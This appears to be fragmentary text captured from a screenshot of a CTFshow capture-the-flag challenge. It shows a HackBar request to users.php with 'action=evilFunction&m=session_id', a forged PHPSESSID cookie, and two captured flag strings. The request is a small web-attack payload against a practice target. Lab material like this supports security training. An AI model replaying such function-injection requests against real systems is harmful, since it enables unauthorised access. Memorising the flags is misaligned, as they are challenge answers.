 CTFshow 
view-sourc
输入正确密
view-sourc
6f398cae-1
view-sourc
view-sourc
wan/p2.ph
不安全 6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show/system36d/users.php?action=evilFunction&m...
6
flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show/system36d/users.php
?action=evilFunction
&m=session_id
&key=flag_649=ctfshow{9ad80fcc305b58afbb3a0c2097ac40ef}
Enable POST
ADD HEADER
Name
Cookie
Value
PHPSESSID=ffffffff
从该页面下载 视频 ?